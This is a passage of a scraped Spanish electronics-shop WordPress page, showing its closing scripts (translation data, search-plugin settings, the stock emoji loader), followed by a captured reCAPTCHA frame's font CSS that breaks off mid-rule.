un degradado"],"Gradient name":["Nombre del degradado"],"Color %d":["Color %d"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Color name":["Nombre del color"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["Continuo"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$d%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$d%% con c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker":["Selector de color personalizado"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Year":["A\u00f1o"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%2203c3199b3b%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22decimals%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22decimal_sep%22%3A%22%2C%22%2C%22thousand_sep%22%3A%22.%22%2C%22format%22%3A%22%25v%25s%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.electrocityweb.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Fwww.electrocityweb.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Fwww.electrocityweb.com%22%2C%22lang%22%3A%22es_ES%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22Search%20for%20products...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="ywcas-search-block-block-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "yith-woocommerce-ajax-search", {"translation-revision-date":"2024-07-31 17:21:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Filled Results":["Resultados completos"],"Search Input":["Campo de b\u00fasqueda"]}},"comment":{"reference":"assets\/js\/blocks\/build\/search-block-frontend.js"}} );
//# sourceURL=ywcas-search-block-block-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=da6d27eedc801cf04a6f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_45922741-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['45922741'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_24058","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_45922741-js-before
/* ]]> */
</script><script src="https://www.electrocityweb.com/wp-content/plugins/gtranslate/js/float.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/categoria-producto/climatizacion/aire-acondicionado-portatil/" data-gt-orig-domain="www.electrocityweb.com" data-gt-widget-id="45922741" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.electrocityweb.com/wp-includes/js/wp-emoji-release.min.js?ver=dbb726d6cad38f0bf8297d247dcf38b8"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.electrocityweb.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 03:50:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88&co=aHR0cHM6Ly93d3cuZWxlY3Ryb2NpdHl3ZWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k3jnjide5s4s
body_size: 48604
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 